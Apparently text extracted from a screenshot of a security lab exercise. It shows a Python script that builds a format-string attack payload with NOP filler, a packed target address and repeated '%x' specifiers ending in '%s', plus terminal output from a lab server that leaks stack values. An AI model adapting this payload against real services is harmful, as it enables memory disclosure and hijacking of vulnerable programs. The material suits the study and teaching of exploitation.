 12
10 # content = bytearray(0x0 for _ in range(N))
11
12 # Fill the content with NOP's
13 content = bytearray(0x90 for i in range(N))
14
15 # This line shows how to store a 4-byte integer at offset 0
16 number  = 0xbfffeeee
17 content[0:4]  =  (number).to_bytes(4,byteorder='little')
18
19 # This line shows how to store a 4-byte string at offset 4
20 content[4:8]  =  ("abcd").encode('latin-1')
21
22 # s = "%.8x x" * 746 + "%s\n"  # 10 entries + %s at 11th posit
23 s = "%x. x" * 12 + "%s\n"  # 10 entries + %s at 11th position
24 fmt = s.encode('latin-1')
25
26 offset=8
27
28 # Store the format string in the payload
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
server-10.9.0.5  | The target variable's address: 0x080e4048
server-10.9.0.5  | Waiting for user input ......
server-10.9.0.5  | Received 1500 bytes.
server-10.9.0.5  | Frame Pointer (inside myprintf):      0xffffd1c8
server-10.9.0.5  | The target variable's value (before): 0x11223344
server-10.9.0.5  | ����abcd11223344. x80e41e0. x8049911. x64657669.
x30353120. x79622030. xffffd1c8. x80e430a. x80e3ff4. xffffd268. x804
9ad2. x�x����abcd%x. x%x. x%x. x%x. x%x. x%x. x%x. x%x. x%x. x%x. x%
x. x�x%s